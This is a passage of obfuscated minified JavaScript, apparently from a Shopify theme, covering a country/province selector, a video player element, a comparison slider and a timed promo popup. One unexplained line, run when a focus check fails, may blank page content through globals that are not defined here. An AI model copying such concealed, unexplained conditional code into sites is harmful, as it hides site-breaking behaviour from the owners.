_0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let 